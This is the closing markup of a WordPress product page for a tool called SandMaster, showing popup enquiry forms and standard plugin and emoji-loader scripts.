top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-11496" class="pum-container popmake theme-11481 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_11496" class="pum-title popmake-title">
				Company Details			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-11492"><form id="wpforms-form-11492" class="wpforms-validate wpforms-form" data-formid="11492" method="post" enctype="multipart/form-data" action="/developed-and-released-sandmastertm-ver-0-1/" data-token="ef684c046b7e3a54e4db10ec315abd0d"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11492-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-11492-field_1">Full Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11492-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter Name" required></div><div id="wpforms-11492-field_2-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="2"><label class="wpforms-field-label" for="wpforms-11492-field_2">Student/Professional Name <span class="wpforms-required-label">*</span></label><select id="wpforms-11492-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required="required"><option value="Student"  selected='selected'>Student</option><option value="Professional" >Professional</option></select></div><div id="wpforms-11492-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-11492-field_3">College/Organization Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11492-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" placeholder="Enter College/Organization Name" required></div><div id="wpforms-11492-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-11492-field_4">Contact No. With Country Code <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11492-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" placeholder="Contact Number" required></div><div id="wpforms-11492-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-11492-field_5">Email <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11492-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" placeholder="Enter Email" required></div><div id="wpforms-11492-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label" for="wpforms-11492-field_6">Year of Experience <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11492-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" placeholder="Year of Experience" required></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11492"><input type="hidden" name="wpforms[author]" value="0"><input type="hidden" name="wpforms[post_id]" value="10781"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-11492" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-11489" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_11489"
	class="pum pum-overlay pum-theme-11481 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:11489,&quot;slug&quot;:&quot;sandmaster-popup&quot;,&quot;theme_id&quot;:11481,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-11489" class="pum-container popmake theme-11481 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_11489" class="pum-title popmake-title">
				SandMaster Enquiry Details			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-11437"><form id="wpforms-form-11437" class="wpforms-validate wpforms-form" data-formid="11437" method="post" enctype="multipart/form-data" action="/developed-and-released-sandmastertm-ver-0-1/" data-token="ef684c046b7e3a54e4db10ec315abd0d"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-11437-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-11437-field_4">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11437-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" required></div><div id="wpforms-11437-field_6-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label" for="wpforms-11437-field_6">Student/Professional <span class="wpforms-required-label">*</span></label><select id="wpforms-11437-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="Student"  selected='selected'>Student</option><option value="Professional" >Professional</option></select></div><div id="wpforms-11437-field_5-container" class="wpforms-field wpforms-field-text" data-field-id="5"><label class="wpforms-field-label" for="wpforms-11437-field_5">College/Organization Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11437-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" required></div><div id="wpforms-11437-field_8-container" class="wpforms-field wpforms-field-text" data-field-id="8"><label class="wpforms-field-label" for="wpforms-11437-field_8">Contact No with County code <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11437-field_8" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][8]" required></div><div id="wpforms-11437-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-11437-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11437-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-11437-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label" for="wpforms-11437-field_9">Years of experience <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11437-field_9" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][9]" required></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11437"><input type="hidden" name="wpforms[author]" value="0"><input type="hidden" name="wpforms[post_id]" value="10781"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-11437" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<style media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #05295a !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #44c46d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #44c46d !important; }</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.greenfield.energy/wp-content/plugins/wpforms/pro/assets/css/vendor/intl-tel-input.min.css?ver=17.0.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://www.greenfield.energy/wp-content/plugins/wpforms/assets/css/wpforms-full.css?ver=1.6.2' media='all' />
<script src="https://www.greenfield.energy/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.greenfield.energy/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.greenfield.energy/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.greenfield.energy\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.greenfield.energy/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.greenfield.energy/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.greenfield.energy/wp-content/plugins/popup-maker/","ajaxurl":"https://www.greenfield.energy/wp-admin/admin-ajax.php","restapi":"https://www.greenfield.energy/wp-json/pum/v1","rest_nonce":null,"default_theme":"11480","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.greenfield.energy/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.greenfield.energy/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11583":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"11481","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11583,"slug":"autopro-popup"},"pum-11574":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"11481","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11574,"slug":"autowellz-popup"},"pum-11496":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"11481","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11496,"slug":"company-details-popup-form"},"pum-11489":{"triggers":[],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"11481","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11489,"slug":"sandmaster-popup"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.greenfield.energy/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755190239&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script src="https://www.greenfield.energy/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.0" id="isotope-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/wpforms/pro/assets/js/vendor/jquery.intl-tel-input.min.js?ver=17.0.3" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.0" id="wpforms-validation-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.greenfield.energy/wp-content/plugins/wpforms/assets/js/wpforms.js?ver=1.6.2" id="wpforms-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.greenfield.energy/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.greenfield.energy/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","post_max_size":"1073741824","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/www.greenfield.energy\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.greenfield.energy\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"currency_code":"USD","currency_thousands":",","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_phone":"Please enter a valid phone number."}
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 17:58:48 -->